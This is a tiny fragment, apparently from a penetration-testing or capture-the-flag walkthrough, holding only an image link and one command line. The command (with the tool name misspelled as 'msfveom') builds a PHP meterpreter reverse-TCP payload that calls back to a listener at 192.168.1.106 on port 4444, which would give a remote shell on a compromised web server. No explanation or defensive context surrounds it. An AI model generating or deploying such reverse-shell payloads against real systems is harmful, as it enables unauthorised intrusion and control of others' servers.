 msfveom -p php/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 R